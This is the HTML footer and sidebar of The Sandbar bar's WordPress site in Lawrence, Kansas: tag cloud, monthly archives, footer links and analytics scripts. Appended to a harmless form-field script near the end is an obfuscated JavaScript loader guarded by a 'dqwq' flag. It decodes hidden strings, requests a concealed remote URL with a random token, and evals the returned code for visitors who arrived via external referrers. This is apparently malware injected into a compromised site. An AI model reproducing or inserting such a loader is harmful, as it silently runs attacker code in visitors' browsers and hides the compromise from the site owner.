<a href="https://www.thesandbar.com/tags/downtown-lawrence/" class="tag-cloud-link tag-link-459 tag-link-position-11" style="font-size: 11.247422680412pt;" aria-label="downtown lawrence (19 items)">downtown lawrence</a>
<a href="https://www.thesandbar.com/tags/events/" class="tag-cloud-link tag-link-611 tag-link-position-12" style="font-size: 9.659793814433pt;" aria-label="Events (11 items)">Events</a>
<a href="https://www.thesandbar.com/tags/facebook-2/" class="tag-cloud-link tag-link-170 tag-link-position-13" style="font-size: 9.0824742268041pt;" aria-label="facebook (9 items)">facebook</a>
<a href="https://www.thesandbar.com/tags/float/" class="tag-cloud-link tag-link-242 tag-link-position-14" style="font-size: 9.8762886597938pt;" aria-label="float (12 items)">float</a>
<a href="https://www.thesandbar.com/tags/foursquare-2/" class="tag-cloud-link tag-link-141 tag-link-position-15" style="font-size: 8.360824742268pt;" aria-label="foursquare (7 items)">foursquare</a>
<a href="https://www.thesandbar.com/tags/ghost/" class="tag-cloud-link tag-link-157 tag-link-position-16" style="font-size: 9.0824742268041pt;" aria-label="ghost (9 items)">ghost</a>
<a href="https://www.thesandbar.com/tags/graduation-2/" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 11.680412371134pt;" aria-label="graduation (22 items)">graduation</a>
<a href="https://www.thesandbar.com/tags/halloween-2/" class="tag-cloud-link tag-link-120 tag-link-position-18" style="font-size: 11.247422680412pt;" aria-label="halloween (19 items)">halloween</a>
<a href="https://www.thesandbar.com/tags/hurricane-2/" class="tag-cloud-link tag-link-274 tag-link-position-19" style="font-size: 11.103092783505pt;" aria-label="hurricane (18 items)">hurricane</a>
<a href="https://www.thesandbar.com/tags/jibjab/" class="tag-cloud-link tag-link-96 tag-link-position-20" style="font-size: 9.0824742268041pt;" aria-label="jibjab (9 items)">jibjab</a>
<a href="https://www.thesandbar.com/tags/jimmy-buffett/" class="tag-cloud-link tag-link-203 tag-link-position-21" style="font-size: 9.0824742268041pt;" aria-label="jimmy buffett (9 items)">jimmy buffett</a>
<a href="https://www.thesandbar.com/tags/jukebox-2/" class="tag-cloud-link tag-link-401 tag-link-position-22" style="font-size: 8.7216494845361pt;" aria-label="jukebox (8 items)">jukebox</a>
<a href="https://www.thesandbar.com/tags/kansas/" class="tag-cloud-link tag-link-45 tag-link-position-23" style="font-size: 21.927835051546pt;" aria-label="kansas (595 items)">kansas</a>
<a href="https://www.thesandbar.com/tags/ku/" class="tag-cloud-link tag-link-228 tag-link-position-24" style="font-size: 10.381443298969pt;" aria-label="ku (14 items)">ku</a>
<a href="https://www.thesandbar.com/tags/ku-basketball-2/" class="tag-cloud-link tag-link-63 tag-link-position-25" style="font-size: 8.360824742268pt;" aria-label="ku basketball (7 items)">ku basketball</a>
<a href="https://www.thesandbar.com/tags/lawrence/" class="tag-cloud-link tag-link-44 tag-link-position-26" style="font-size: 21.927835051546pt;" aria-label="lawrence (604 items)">lawrence</a>
<a href="https://www.thesandbar.com/tags/ottawa-2/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 13.340206185567pt;" aria-label="ottawa (38 items)">ottawa</a>
<a href="https://www.thesandbar.com/tags/parade/" class="tag-cloud-link tag-link-241 tag-link-position-28" style="font-size: 8.7216494845361pt;" aria-label="parade (8 items)">parade</a>
<a href="https://www.thesandbar.com/tags/pint-glass/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 10.381443298969pt;" aria-label="pint glass (14 items)">pint glass</a>
<a href="https://www.thesandbar.com/tags/pub-crawl-2/" class="tag-cloud-link tag-link-192 tag-link-position-30" style="font-size: 9.3711340206186pt;" aria-label="pub crawl (10 items)">pub crawl</a>
<a href="https://www.thesandbar.com/tags/rocky-horror-picture-show/" class="tag-cloud-link tag-link-121 tag-link-position-31" style="font-size: 9.0824742268041pt;" aria-label="rocky horror picture show (9 items)">rocky horror picture show</a>
<a href="https://www.thesandbar.com/tags/sandbar/" class="tag-cloud-link tag-link-43 tag-link-position-32" style="font-size: 22pt;" aria-label="sandbar (613 items)">sandbar</a>
<a href="https://www.thesandbar.com/tags/sandbar-subs-2/" class="tag-cloud-link tag-link-220 tag-link-position-33" style="font-size: 11.103092783505pt;" aria-label="sandbar subs (18 items)">sandbar subs</a>
<a href="https://www.thesandbar.com/tags/shark-attack/" class="tag-cloud-link tag-link-134 tag-link-position-34" style="font-size: 8.360824742268pt;" aria-label="shark attack (7 items)">shark attack</a>
<a href="https://www.thesandbar.com/tags/shark-week/" class="tag-cloud-link tag-link-161 tag-link-position-35" style="font-size: 8pt;" aria-label="shark week (6 items)">shark week</a>
<a href="https://www.thesandbar.com/tags/social-media-2/" class="tag-cloud-link tag-link-184 tag-link-position-36" style="font-size: 9.659793814433pt;" aria-label="social media (11 items)">social media</a>
<a href="https://www.thesandbar.com/tags/st-patricks-day-2/" class="tag-cloud-link tag-link-61 tag-link-position-37" style="font-size: 12.329896907216pt;" aria-label="st patrick&#039;s day (27 items)">st patrick&#039;s day</a>
<a href="https://www.thesandbar.com/tags/texas/" class="tag-cloud-link tag-link-412 tag-link-position-38" style="font-size: 8pt;" aria-label="texas (6 items)">texas</a>
<a href="https://www.thesandbar.com/tags/thanksgiving-2/" class="tag-cloud-link tag-link-111 tag-link-position-39" style="font-size: 8pt;" aria-label="thanksgiving (6 items)">thanksgiving</a>
<a href="https://www.thesandbar.com/tags/tropical-drinks-2/" class="tag-cloud-link tag-link-270 tag-link-position-40" style="font-size: 8pt;" aria-label="tropical drinks (6 items)">tropical drinks</a>
<a href="https://www.thesandbar.com/tags/twitter-2/" class="tag-cloud-link tag-link-384 tag-link-position-41" style="font-size: 8pt;" aria-label="twitter (6 items)">twitter</a>
<a href="https://www.thesandbar.com/tags/valentines-day-2/" class="tag-cloud-link tag-link-252 tag-link-position-42" style="font-size: 8pt;" aria-label="valentine&#039;s day (6 items)">valentine&#039;s day</a>
<a href="https://www.thesandbar.com/tags/video/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10.958762886598pt;" aria-label="video (17 items)">video</a>
<a href="https://www.thesandbar.com/tags/walk-ms/" class="tag-cloud-link tag-link-58 tag-link-position-44" style="font-size: 9.3711340206186pt;" aria-label="walk ms (10 items)">walk ms</a>
<a href="https://www.thesandbar.com/tags/wedding/" class="tag-cloud-link tag-link-166 tag-link-position-45" style="font-size: 9.3711340206186pt;" aria-label="wedding (10 items)">wedding</a></div>
</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.thesandbar.com/2017/02/'> February 2017 </option>
	<option value='https://www.thesandbar.com/2016/09/'> September 2016 </option>
	<option value='https://www.thesandbar.com/2016/07/'> July 2016 </option>
	<option value='https://www.thesandbar.com/2016/06/'> June 2016 </option>
	<option value='https://www.thesandbar.com/2016/04/'> April 2016 </option>
	<option value='https://www.thesandbar.com/2016/03/'> March 2016 </option>
	<option value='https://www.thesandbar.com/2016/01/'> January 2016 </option>
	<option value='https://www.thesandbar.com/2015/12/'> December 2015 </option>
	<option value='https://www.thesandbar.com/2015/10/'> October 2015 </option>
	<option value='https://www.thesandbar.com/2015/09/'> September 2015 </option>
	<option value='https://www.thesandbar.com/2015/08/'> August 2015 </option>
	<option value='https://www.thesandbar.com/2015/07/'> July 2015 </option>
	<option value='https://www.thesandbar.com/2015/06/'> June 2015 </option>
	<option value='https://www.thesandbar.com/2015/04/'> April 2015 </option>
	<option value='https://www.thesandbar.com/2015/03/'> March 2015 </option>
	<option value='https://www.thesandbar.com/2015/02/'> February 2015 </option>
	<option value='https://www.thesandbar.com/2014/10/'> October 2014 </option>
	<option value='https://www.thesandbar.com/2014/09/'> September 2014 </option>
	<option value='https://www.thesandbar.com/2014/08/'> August 2014 </option>
	<option value='https://www.thesandbar.com/2014/07/'> July 2014 </option>
	<option value='https://www.thesandbar.com/2014/05/'> May 2014 </option>
	<option value='https://www.thesandbar.com/2014/04/'> April 2014 </option>
	<option value='https://www.thesandbar.com/2014/03/'> March 2014 </option>
	<option value='https://www.thesandbar.com/2014/02/'> February 2014 </option>
	<option value='https://www.thesandbar.com/2013/12/'> December 2013 </option>
	<option value='https://www.thesandbar.com/2013/10/'> October 2013 </option>
	<option value='https://www.thesandbar.com/2013/09/'> September 2013 </option>
	<option value='https://www.thesandbar.com/2013/08/'> August 2013 </option>
	<option value='https://www.thesandbar.com/2013/07/'> July 2013 </option>
	<option value='https://www.thesandbar.com/2013/06/'> June 2013 </option>
	<option value='https://www.thesandbar.com/2013/05/'> May 2013 </option>
	<option value='https://www.thesandbar.com/2013/04/'> April 2013 </option>
	<option value='https://www.thesandbar.com/2013/03/'> March 2013 </option>
	<option value='https://www.thesandbar.com/2013/02/'> February 2013 </option>
	<option value='https://www.thesandbar.com/2013/01/'> January 2013 </option>
	<option value='https://www.thesandbar.com/2012/12/'> December 2012 </option>
	<option value='https://www.thesandbar.com/2012/10/'> October 2012 </option>
	<option value='https://www.thesandbar.com/2012/09/'> September 2012 </option>
	<option value='https://www.thesandbar.com/2012/08/'> August 2012 </option>
	<option value='https://www.thesandbar.com/2012/07/'> July 2012 </option>
	<option value='https://www.thesandbar.com/2012/06/'> June 2012 </option>
	<option value='https://www.thesandbar.com/2012/05/'> May 2012 </option>
	<option value='https://www.thesandbar.com/2012/04/'> April 2012 </option>
	<option value='https://www.thesandbar.com/2012/03/'> March 2012 </option>
	<option value='https://www.thesandbar.com/2012/02/'> February 2012 </option>
	<option value='https://www.thesandbar.com/2012/01/'> January 2012 </option>
	<option value='https://www.thesandbar.com/2011/12/'> December 2011 </option>
	<option value='https://www.thesandbar.com/2011/11/'> November 2011 </option>
	<option value='https://www.thesandbar.com/2011/10/'> October 2011 </option>
	<option value='https://www.thesandbar.com/2011/09/'> September 2011 </option>
	<option value='https://www.thesandbar.com/2011/08/'> August 2011 </option>
	<option value='https://www.thesandbar.com/2011/07/'> July 2011 </option>
	<option value='https://www.thesandbar.com/2011/06/'> June 2011 </option>
	<option value='https://www.thesandbar.com/2011/05/'> May 2011 </option>
	<option value='https://www.thesandbar.com/2011/04/'> April 2011 </option>
	<option value='https://www.thesandbar.com/2011/03/'> March 2011 </option>
	<option value='https://www.thesandbar.com/2011/02/'> February 2011 </option>
	<option value='https://www.thesandbar.com/2011/01/'> January 2011 </option>
	<option value='https://www.thesandbar.com/2010/12/'> December 2010 </option>
	<option value='https://www.thesandbar.com/2010/11/'> November 2010 </option>
	<option value='https://www.thesandbar.com/2010/10/'> October 2010 </option>
	<option value='https://www.thesandbar.com/2010/09/'> September 2010 </option>
	<option value='https://www.thesandbar.com/2010/08/'> August 2010 </option>
	<option value='https://www.thesandbar.com/2010/07/'> July 2010 </option>
	<option value='https://www.thesandbar.com/2010/06/'> June 2010 </option>
	<option value='https://www.thesandbar.com/2010/05/'> May 2010 </option>
	<option value='https://www.thesandbar.com/2010/04/'> April 2010 </option>
	<option value='https://www.thesandbar.com/2010/03/'> March 2010 </option>
	<option value='https://www.thesandbar.com/2010/02/'> February 2010 </option>
	<option value='https://www.thesandbar.com/2010/01/'> January 2010 </option>
	<option value='https://www.thesandbar.com/2009/12/'> December 2009 </option>
	<option value='https://www.thesandbar.com/2009/11/'> November 2009 </option>
	<option value='https://www.thesandbar.com/2009/10/'> October 2009 </option>
	<option value='https://www.thesandbar.com/2009/09/'> September 2009 </option>
	<option value='https://www.thesandbar.com/2009/08/'> August 2009 </option>
	<option value='https://www.thesandbar.com/2009/07/'> July 2009 </option>
	<option value='https://www.thesandbar.com/2009/06/'> June 2009 </option>
	<option value='https://www.thesandbar.com/2009/05/'> May 2009 </option>
	<option value='https://www.thesandbar.com/2009/04/'> April 2009 </option>
	<option value='https://www.thesandbar.com/2009/03/'> March 2009 </option>
	<option value='https://www.thesandbar.com/2009/02/'> February 2009 </option>
	<option value='https://www.thesandbar.com/2009/01/'> January 2009 </option>
	<option value='https://www.thesandbar.com/2008/12/'> December 2008 </option>
	<option value='https://www.thesandbar.com/2008/11/'> November 2008 </option>
	<option value='https://www.thesandbar.com/2008/10/'> October 2008 </option>
	<option value='https://www.thesandbar.com/2008/09/'> September 2008 </option>
	<option value='https://www.thesandbar.com/2008/08/'> August 2008 </option>
	<option value='https://www.thesandbar.com/2008/07/'> July 2008 </option>
	<option value='https://www.thesandbar.com/2008/06/'> June 2008 </option>
	<option value='https://www.thesandbar.com/2008/05/'> May 2008 </option>
	<option value='https://www.thesandbar.com/2008/04/'> April 2008 </option>
	<option value='https://www.thesandbar.com/2008/03/'> March 2008 </option>
	<option value='https://www.thesandbar.com/2008/02/'> February 2008 </option>
	<option value='https://www.thesandbar.com/2008/01/'> January 2008 </option>
	<option value='https://www.thesandbar.com/2007/12/'> December 2007 </option>
	<option value='https://www.thesandbar.com/2007/11/'> November 2007 </option>
	<option value='https://www.thesandbar.com/2007/10/'> October 2007 </option>
	<option value='https://www.thesandbar.com/2007/09/'> September 2007 </option>
	<option value='https://www.thesandbar.com/2007/08/'> August 2007 </option>
	<option value='https://www.thesandbar.com/2007/07/'> July 2007 </option>
	<option value='https://www.thesandbar.com/2007/06/'> June 2007 </option>
	<option value='https://www.thesandbar.com/2007/05/'> May 2007 </option>
	<option value='https://www.thesandbar.com/2007/04/'> April 2007 </option>
	<option value='https://www.thesandbar.com/2007/03/'> March 2007 </option>
	<option value='https://www.thesandbar.com/2007/02/'> February 2007 </option>
	<option value='https://www.thesandbar.com/2007/01/'> January 2007 </option>
	<option value='https://www.thesandbar.com/2006/12/'> December 2006 </option>
	<option value='https://www.thesandbar.com/2006/11/'> November 2006 </option>
	<option value='https://www.thesandbar.com/2006/10/'> October 2006 </option>
	<option value='https://www.thesandbar.com/2006/09/'> September 2006 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-primary" class="bottom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a href="https://www.thesandbar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.thesandbar.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.thesandbar.com/specials/">Specials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1426"><a href="https://www.thesandbar.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.thesandbar.com/contact/">Contact</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="http://www.facebook.com/thesandbar" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="http://www.twitter.com/thesandbar" class="icon">
			<span>Twitter</span>
		</a>
	</li>

<li class="et-social-icon et-social-instagram"> <a target="_blank" href="http://www.instagram.com/thesandbar" class="icon"> <span>Instagram</span></a></li>

<li class="et-social-icon et-social-youtube"> <a target="_blank" href="http://www.youtube.com/thesandbarlawrenceks" class="icon"> <span>YouTube</span></a></li>

<li class="et-social-icon et-social-pinterest"> <a target="_blank" href="http://www.pinterest.com/thesandbar/" class="icon"> <span>Pinterest</span></a></li>

	<li class="et-social-icon et-social-rss">
		<a href="https://www.thesandbar.com/comments/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
						<p id="footer-info">&copy; 2026 <a href="http://www.thesandbar.com" title="The Sandbar">The Sandbar</a> | 17 East 8th Street, Lawrence, KS 66044  |  785.842.0111 | <a href="mailto:sandbar@thesandbar.com" title="The Sandbar">sandbar@thesandbar.com</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child-theme/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};})();</script>	<div style="display:none">
			</div>
			<script type="text/javascript">
			</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3288616-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=32724749692&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://www.thesandbar.com/wp-admin/admin-ajax.php","images_uri":"https://www.thesandbar.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.thesandbar.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"242db3ade3","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f570362e44","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"883","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-content/themes/Divi/js/custom.min.js?ver=3.25.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
